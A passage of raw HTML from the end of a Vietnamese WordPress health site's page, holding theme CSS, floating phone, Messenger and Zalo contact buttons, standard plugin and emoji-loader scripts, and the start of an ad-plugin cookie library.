skew(1deg)}}@-webkit-keyframes milistore-alo-circle-img-anim{0%,100%,50%{transform:rotate(0) scale(1) skew(1deg)}10%,30%{transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{transform:rotate(25deg) scale(1) skew(1deg)}}@-o-keyframes milistore-alo-circle-img-anim{0%,100%,50%{transform:rotate(0) scale(1) skew(1deg)}10%,30%{transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{transform:rotate(25deg) scale(1) skew(1deg)}}@keyframes milistore-alo-circle-img-anim{0%,100%,50%{transform:rotate(0) scale(1) skew(1deg)}10%,30%{transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{transform:rotate(25deg) scale(1) skew(1deg)}}</style>
<a href="tel:0346141115" class="fancybox">
    <div class="milistore-alo-phone milistore-alo-green milistore-alo-show" id="milistore-alo-phoneIcon">
    <div class="milistore-alo-ph-circle"></div>
    <div class="milistore-alo-ph-circle-fill"></div>
    <div class="milistore-alo-ph-img-circle" style="background-color: #FFA92C !important;"></div>
    </div>
    <div class="sdthl" style="border: 1px solid #ccc;background-color: #06397A;width: 230px;border-radius: 20px;left: 45px;padding: 7px 8px 6px 55px !important;z-index: 999 !important;line-height: 20px;">0346.141.115</div>
</a>

<div class="cs-facebookchat"><a href="https://m.me/trungtamthuoc"> <svg class="is-animating" width="38" height="38" viewBox="0 0 38 38" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_193_4379)"><path d="M0.00157872 18.4284C0.00157872 7.83592 8.29825 0 19.0016 0C29.7049 0 38 7.8375 38 18.4284C38 29.0193 29.7033 36.8553 19 36.8553C17.0842 36.8553 15.2317 36.6019 13.5058 36.1269C13.169 36.0362 12.8112 36.0642 12.4925 36.2061L8.70833 37.8686C8.48021 37.9701 8.23059 38.0139 7.98153 37.996C7.73247 37.9782 7.49165 37.8993 7.28035 37.7662C7.06905 37.6332 6.89378 37.4501 6.77003 37.2332C6.64628 37.0164 6.57786 36.7723 6.57083 36.5228L6.46 33.1344C6.45141 32.9303 6.40217 32.7299 6.31517 32.545C6.22817 32.3601 6.10515 32.1945 5.95333 32.0578C4.04955 30.3398 2.53408 28.2357 1.50803 25.8857C0.481977 23.5357 -0.0310554 20.9939 0.00316205 18.43L0.00157872 18.4284ZM13.1749 14.9609L7.60158 23.8276C7.04741 24.6667 8.10824 25.631 8.89991 25.0151L14.9007 20.4709C15.3124 20.1543 15.8507 20.1543 16.2782 20.4709L20.7116 23.7959C22.0416 24.7934 23.9416 24.4293 24.8282 23.0359L30.4016 14.1693C30.9557 13.3301 29.8949 12.3801 29.1032 12.9818L23.1024 17.5259C22.7066 17.8426 22.1524 17.8426 21.7407 17.5259L17.3074 14.2009C16.9921 13.9627 16.6308 13.7927 16.2463 13.7017C15.8618 13.6106 15.4626 13.6005 15.074 13.672C14.6854 13.7434 14.3159 13.8949 13.989 14.1168C13.662 14.3387 13.3848 14.6262 13.1749 14.9609Z" fill="white"></path></g><defs><clipPath id="clip0_193_4379"><rect width="38" height="38" fill="white"></rect></clipPath></defs></svg> </a></div>
<style>.cs-facebookchat{cursor:pointer;font-size:22px;color:#265788;position:fixed;bottom:90px;left:87px;z-index:1000;border:unset}.cs-facebookchat svg{height:30px;width:28px;border-radius:47%;background-color:#fff;padding:3px}.cs-facebookchat svg path{fill:#06397a}.is-animating{animation:1s infinite phone-outer;position:relative}.is-animating::before{animation:1s infinite phone-inner;position:absolute;content:""}.is-animating::after{position:absolute;content:"";animation:1s infinite phone-icon;top:0;left:0}@keyframes phone-outer{0%{transform:translate3d(0,0,0) scale(1);box-shadow:0 0 0 0 #0ff22800,0 .05em .1em #0000001c}33.3333%{transform:translate3d(0,0,0) scale(1.1);box-shadow:0 0 0 0 #0ff228d6,0 .05em .1em #0000001f}66.6666%{transform:translate3d(0,0,0) scale(1);box-shadow:0 0 0 .5em #0ff22800,0 .05em .1em #0000001f}100%{transform:translate3d(0,0,0) scale(1);box-shadow:0 0 0 0 #0ff22800,0 .05em .1em #000000d6}}@keyframes phone-inner{0%{opacity:1;transform:translate3d(0,0,0) scale(0)}33.3333%{opacity:1;transform:translate3d(0,0,0) scale(.9)}100%,66.6666%{opacity:0;transform:translate3d(0,0,0) scale(0)}}@keyframes phone-icon{0%,46%{transform:translate3d(0,0,0)}10%,14%,18%,2%,22%,26%,30%,34%,38%,42%,6%{transform:translate3d(.01em,0,0)}12%,16%,20%,24%,28%,32%,36%,4%,40%,44%,8%{transform:translate3d(-.01em,0,0)}}</style>


<div class="cs-zalochat"><a rel="noopener noreferrer nofollow external" href="https://zalo.me/764012515076098833" data-wpel-link="external" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 460.1 436.6" width="47" height="46" style="box-shadow:0 0 12px rgb(1,114,177);background-color:#fff;border-radius:7px" id="zaloid"><path class="stt0" d="M82.6 380.9c-1.8-.8-3.1-1.7-1-3.5 1.3-1 2.7-1.9 4.1-2.8 13.1-8.5 25.4-17.8 33.5-31.5 6.8-11.4 5.7-18.1-2.8-26.5C69 269.2 48.2 212.5 58.6 145.5 64.5 107.7 81.8 75 107 46.6c15.2-17.2 33.3-31.1 53.1-42.7 1.2-.7 2.9-.9 3.1-2.7-.4-1-1.1-.7-1.7-.7-33.7 0-67.4-.7-101 .2C28.3 1.7.5 26.6.6 62.3c.2 104.3 0 208.6 0 313 0 32.4 24.7 59.5 57 60.7 27.3 1.1 54.6.2 82 .1 2 .1 4 .2 6 .2H290c36 0 72 .2 108 0 33.4 0 60.5-27 60.5-60.3v-.6-58.5c0-1.4.5-2.9-.4-4.4-1.8.1-2.5 1.6-3.5 2.6-19.4 19.5-42.3 35.2-67.4 46.3-61.5 27.1-124.1 29-187.6 7.2-5.5-2-11.5-2.2-17.2-.8-8.4 2.1-16.7 4.6-25 7.1-24.4 7.6-49.3 11-74.8 6zm72.5-168.5c1.7-2.2 2.6-3.5 3.6-4.8 13.1-16.6 26.2-33.2 39.3-49.9 3.8-4.8 7.6-9.7 10-15.5 2.8-6.6-.2-12.8-7-15.2-3-.9-6.2-1.3-9.4-1.1-17.8-.1-35.7-.1-53.5 0-2.5 0-5 .3-7.4.9-5.6 1.4-9 7.1-7.6 12.8 1 3.8 4 6.8 7.8 7.7 2.4.6 4.9.9 7.4.8 10.8.1 21.7 0 32.5.1 1.2 0 2.7-.8 3.6 1-.9 1.2-1.8 2.4-2.7 3.5-15.5 19.6-30.9 39.3-46.4 58.9-3.8 4.9-5.8 10.3-3 16.3s8.5 7.1 14.3 7.5c4.6.3 9.3.1 14 .1 16.2 0 32.3.1 48.5-.1 8.6-.1 13.2-5.3 12.3-13.3-.7-6.3-5-9.6-13-9.7-14.1-.1-28.2 0-43.3 0zm116-52.6c-12.5-10.9-26.3-11.6-39.8-3.6-16.4 9.6-22.4 25.3-20.4 43.5 1.9 17 9.3 30.9 27.1 36.6 11.1 3.6 21.4 2.3 30.5-5.1 2.4-1.9 3.1-1.5 4.8.6 3.3 4.2 9 5.8 14 3.9 5-1.5 8.3-6.1 8.3-11.3.1-20 .2-40 0-60-.1-8-7.6-13.1-15.4-11.5-4.3.9-6.7 3.8-9.1 6.9zm69.3 37.1c-.4 25 20.3 43.9 46.3 41.3 23.9-2.4 39.4-20.3 38.6-45.6-.8-25-19.4-42.1-44.9-41.3-23.9.7-40.8 19.9-40 45.6zm-8.8-19.9c0-15.7.1-31.3 0-47 0-8-5.1-13-12.7-12.9-7.4.1-12.3 5.1-12.4 12.8-.1 4.7 0 9.3 0 14v79.5c0 6.2 3.8 11.6 8.8 12.9 6.9 1.9 14-2.2 15.8-9.1.3-1.2.5-2.4.4-3.7.2-15.5.1-31 .1-46.5z"></path><path class="stt1" d="M139.5 436.2c-27.3 0-54.7.9-82-.1-32.3-1.3-57-28.4-57-60.7 0-104.3.2-208.6 0-313C.5 26.7 28.4 1.8 60.5.9c33.6-.9 67.3-.2 101-.2.6 0 1.4-.3 1.7.7-.2 1.8-2 2-3.1 2.7-19.8 11.6-37.9 25.5-53.1 42.7-25.1 28.4-42.5 61-48.4 98.9-10.4 66.9 10.5 123.7 57.8 171.1 8.4 8.5 9.5 15.1 2.8 26.5-8.1 13.7-20.4 23-33.5 31.5-1.4.8-2.8 1.8-4.2 2.7-2.1 1.8-.8 2.7 1 3.5.4.9.9 1.7 1.5 2.5 11.5 10.2 22.4 21.1 33.7 31.5 5.3 4.9 10.6 10 15.7 15.1 2.1 1.9 5.6 2.5 6.1 6.1z"></path><path class="stt2" d="M139.5 436.2c-.5-3.5-4-4.1-6.1-6.2-5.1-5.2-10.4-10.2-15.7-15.1-11.3-10.4-22.2-21.3-33.7-31.5-.6-.8-1.1-1.6-1.5-2.5 25.5 5 50.4 1.6 74.9-5.9 8.3-2.5 16.6-5 25-7.1 5.7-1.5 11.7-1.2 17.2.8 63.4 21.8 126 19.8 187.6-7.2 25.1-11.1 48-26.7 67.4-46.2 1-1 1.7-2.5 3.5-2.6.9 1.4.4 2.9.4 4.4v58.5c.2 33.4-26.6 60.6-60 60.9h-.5c-36 .2-72 0-108 0H145.5c-2-.2-4-.3-6-.3z"></path><path class="stt1" d="M155.1 212.4c15.1 0 29.3-.1 43.4 0 7.9.1 12.2 3.4 13 9.7.9 7.9-3.7 13.2-12.3 13.3-16.2.2-32.3.1-48.5.1-4.7 0-9.3.2-14-.1-5.8-.3-11.5-1.5-14.3-7.5s-.8-11.4 3-16.3c15.4-19.6 30.9-39.3 46.4-58.9.9-1.2 1.8-2.4 2.7-3.5-1-1.7-2.4-.9-3.6-1-10.8-.1-21.7 0-32.5-.1-2.5 0-5-.3-7.4-.8-5.7-1.3-9.2-7-7.9-12.6.9-3.8 3.9-6.9 7.7-7.8 2.4-.6 4.9-.9 7.4-.9 17.8-.1 35.7-.1 53.5 0 3.2-.1 6.3.3 9.4 1.1 6.8 2.3 9.7 8.6 7 15.2-2.4 5.7-6.2 10.6-10 15.5-13.1 16.7-26.2 33.3-39.3 49.8-1.1 1.3-2.1 2.6-3.7 4.8z"></path><path class="stt1" d="M271.1 159.8c2.4-3.1 4.9-6 9-6.8 7.9-1.6 15.3 3.5 15.4 11.5.3 20 .2 40 0 60 0 5.2-3.4 9.8-8.3 11.3-5 1.9-10.7.4-14-3.9-1.7-2.1-2.4-2.5-4.8-.6-9.1 7.4-19.4 8.7-30.5 5.1-17.8-5.8-25.1-19.7-27.1-36.6-2.1-18.3 4-33.9 20.4-43.5 13.6-8.1 27.4-7.4 39.9 3.5zm-35.4 36.5c.2 4.4 1.6 8.6 4.2 12.1 5.4 7.2 15.7 8.7 23 3.3 1.2-.9 2.3-2 3.3-3.3 5.6-7.6 5.6-20.1 0-27.7-2.8-3.9-7.2-6.2-11.9-6.3-11-.7-18.7 7.8-18.6 21.9zM340.4 196.9c-.8-25.7 16.1-44.9 40.1-45.6 25.5-.8 44.1 16.3 44.9 41.3.8 25.3-14.7 43.2-38.6 45.6-26.1 2.6-46.8-16.3-46.4-41.3zm25.1-2.4c-.2 5 1.3 9.9 4.3 14 5.5 7.2 15.8 8.6 23 3 1.1-.8 2-1.8 2.9-2.8 5.8-7.6 5.8-20.4.1-28-2.8-3.8-7.2-6.2-11.9-6.3-10.8-.6-18.4 7.6-18.4 20.1zM331.6 177c0 15.5.1 31 0 46.5.1 7.1-5.5 13-12.6 13.2-1.2 0-2.5-.1-3.7-.4-5-1.3-8.8-6.6-8.8-12.9v-79.5c0-4.7-.1-9.3 0-14 .1-7.7 5-12.7 12.4-12.7 7.6-.1 12.7 4.9 12.7 12.9.1 15.6 0 31.3 0 46.9z"></path><path class="stt0" d="M235.7 196.3c-.1-14.1 7.6-22.6 18.5-22 4.7.2 9.1 2.5 11.9 6.4 5.6 7.5 5.6 20.1 0 27.7-5.4 7.2-15.7 8.7-23 3.3-1.2-.9-2.3-2-3.3-3.3-2.5-3.5-3.9-7.7-4.1-12.1zM365.5 194.5c0-12.4 7.6-20.7 18.4-20.1 4.7.1 9.1 2.5 11.9 6.3 5.7 7.6 5.7 20.5-.1 28-5.6 7.1-16 8.3-23.1 2.7-1.1-.8-2-1.8-2.8-2.9-3-4.1-4.4-9-4.3-14z"></path><path class="stt3" d="M66 1h328.1c35.9 0 65 29.1 65 65v303c0 35.9-29.1 65-65 65H66c-35.9 0-65-29.1-65-65V66C1 30.1 30.1 1 66 1z"></path></svg> </a></div>
<style>.cs-zalochat{cursor:pointer;font-size:27px;color:#265788;position:fixed;bottom:90px;left:43px;z-index:1000;height:30px}.cs-zalochat svg{width:30px;height:30px}#zaloid{background-color:#fff;border-radius:7px}#zaloid .stt0{fill:#fdfefe}#zaloid .stt1{fill:#0180c7}#zaloid .stt2{fill:#0172b1}#zaloid .stt3{fill:none;stroke:#0180c7;stroke-width:2;stroke-miterlimit:10}.cs-chatzalo{margin-bottom:12px;padding-top:7px;background-color:#39b54a;clear:both;border-radius:5px;color:#fff!important;max-width:341px;text-align:center}@media (max-width:768px){.cs-zalochat{bottom:61px;left:17px}}</style>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 697afbbc12590
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.tagdiv-type blockquote{margin:36px 5% 33px 0px;text-align:left;border-left:4px solid #06397a;padding-left:20px}.tagdiv-type blockquote p{font-size:20px}.td-footer-wrapper .td-pb-span12{display:none}.td-footer-wrapper .widget .block-title{margin-bottom:20px;text-transform:uppercase}.cs-ulft li{line-height:22px}.author .td-pb-span8 .td_module_10{clear:both}.woocommerce div.product div.images img{;border:1px dotted #5e5e5e}.td-module-meta-info .td-post-views{float:right;margin-right:22px;margin-top:15px;margin-left:11px}.woocommerce.columns-4{max-width:1070px;margin:0 auto 25px auto;border:1px solid #ccc;border-radius:10px;padding:15px;text-align:center}.woocommerce ul.products li.product .price{font-weight:600;color:#971c1c;font-size:19px;margin-top:5px}.home .woocommerce ul.products li.product{padding-bottom:0px!important;margin:0px!important}.woocommerce ul.products li.product .button{background-color:#3085b6;border-radius:5px}.woocommerce.columns-4 img{border:1px solid #ccc;padding:5px;border-radius:5px}.cs-ttpro{max-width:1070px;margin:0 auto;font-weight:bold;margin-bottom:18px;color:#297099}.td-menu-mob-open-menu #td-mobile-nav{height:100%!important;min-height:100px!important}.taxonomy-description,.td-post-content.tagdiv-type{font-size:18px!important;line-height:1.6!important}.td-post-template-default .td-post-header header .entry-title,body .td-page-title{font-size:36px!important;font-weight:700!important;line-height:46px!important}.single-post .kk-star-ratings{display:inline-block;width:142px;margin-top:7px;position:relative}.single-post .kk-star-ratings .kksr-legend{font-size:11.2px;position:absolute;top:-6px}.single-post .td-social-but-icon{padding-left:9px;padding-right:13px;line-height:30px;z-index:1}.single-post .td-social-handler,.single-post .td-social-network{position:relative;display:inline-block;margin:6px 3px 0;height:30px;min-width:30px;font-size:11px;text-align:center;vertical-align:middle}.single-post .td-post-sharing-top{float:right;margin-bottom:0;width:140px;margin-top:2px}.category .kk-star-ratings{margin-bottom:20px}.single-post .td-ps-notext .td-social-but-icon{width:30px}.single-post .kk-star-ratings .kksr-legend{text-align:right;width:100%;margin:5px 0px 0px 1px}.td-post-sharing-bottom{float:right;width:50%;text-align:right;padding:0px;margin-bottom:0px}.cs-modified{float:left;width:50%}.cs-modified time{display:block}.cs-share{float:left;width:100%;background-color:#f2f2f2;padding:10px 10px 5px 10px;margin-bottom:15px;border-radius:2px}.author-box-wrap{width:100%;float:left}.tdb_header_logo .tdb-logo-img-wrap img{margin-top:5px}.td_block_template_9 .td-block-title>*{color:#d54062!important;font-size:20px!important;font-weight:700!important}.cs-3itemnews .td_module_4{padding-bottom:0!important;margin-bottom:15px!important}.cs-3itemnews .td_module_4 h3{margin-top:15px}.td-main-sidebar .td_module_8{padding-bottom:0}.cs-3itemnews .td_module_8{padding-bottom:0;border-bottom:1px dashed #f2f2f2;margin-bottom:0;border-top:1px dotted #ccc;padding-top:10px}.cs-3itemnews .td-module-image{max-height:200px;overflow:hidden}.cs-homebl1 .td_module_8{border-bottom:1px dashed #f2f2f2;margin-bottom:2px!important;background-color:#f5f5f5;padding:10px 10px 1px 10px!important}.cs-hotnews{margin-bottom:0!important}.cs-hotnews h3{display:block;width:49%;float:left;margin:0;background-color:#009cd7;color:#fff;font-size:18px;font-weight:700;padding:5px 15px;text-align:center;line-height:30px}.cs-hotnews a{display:block;width:49%;float:right;margin:0;background-color:#009cd7;color:#fff;font-size:18px;font-weight:700;padding:5px 15px;text-align:center;line-height:30px}.cs-dotmobi{float:left;width:100%;height:1px;border-top:2px dotted #fff;margin-top:10px;margin-bottom:2px}.single-post .td-ps-notext .td-social-but-icon{width:30px!important}.single-post .td-social-but-icon{padding-left:9px;padding-right:13px;line-height:30px;z-index:1}.single-post .td-social-handler,.single-post .td-social-network{position:relative;display:inline-block;margin:6px 3px 0;height:30px;min-width:30px;font-size:11px;text-align:center;vertical-align:middle}header .td-post-author-name{font-weight:400;color:#444;float:left}header .td-post-author-name a{margin-right:0!important;margin-left:10px;font-weight:700;line-height:23px;overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;text-overflow:ellipsis;font-size:14px;margin-top:10px;color:#222;padding-left:8px;margin-bottom:-1px}.td-post-date{color:#000}.single-post .td-ss-main-content .td-module-meta-info{float:left;width:100%;background-color:#dcefc9;padding:6px 10px 8px 7px;border-radius:3px}.td-module-meta-info .td-post-views{float:right;margin-right:22px}.single-post .td-post-title .td-module-meta-info{background-color:#f2f2f2;padding:6px 10px 8px 7px;border-radius:3px}.single-post .td-post-featured-image{position:relative;float:left;width:100%}.td-module-meta-info{display:inline-block}.post header .entry-title{font-size:26px;line-height:35px}.tdm-social-wrapper.tds-social3{max-width:180px}.td-post-template-2 .td-post-header .entry-title{font-size:30px}#toc_container p.toc_title{font-size:18px}.post-type-archive-product .td-main-page-wrap{padding-top:34px}#toc_container span.toc_toggle{float:right;display:block;width:calc(100% - 185px);text-align:right}#toc_container a,#toc_container a:hover{color:#000;text-decoration:none;width:100%;display:block}@media (max-width:991px){.td-post-content h2{font-size:26px;line-height:40px}.cs-mglt15{padding-left:15px!important;padding-right:15px!important}}@media only screen and (min-width:767px){.cs-dotmobi{display:none!important}}@media (max-width:767px){.td-post-date.cs-sg time{font-size:10px}.td-post-date.cs-sg{text-align:right;float:right}.single-post .td-post-sharing-top{float:left}.author-box-wrap .avatar{margin-bottom:5px;float:none}}</style>

<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://vnras.com/wp-admin/admin-ajax.php","nonce":"609d5c2733"};
//# sourceURL=kk-star-ratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.3" id="kk-star-ratings-js"></script>
<script type="text/javascript" id="daim-track-internal-links-js-before">
/* <![CDATA[ */
window.DAIM_PARAMETERS = {ajax_url: "https://vnras.com/wp-admin/admin-ajax.php",nonce: "821e8433fa"};
//# sourceURL=daim-track-internal-links-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/interlinks-manager/public/assets/js/track-internal-links.js?ver=1.27" id="daim-track-internal-links-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vnras.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vnras.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdTrendingNow.js?ver=12.6.1" id="tdTrendingNow-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=["style_general_trending_now"];</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
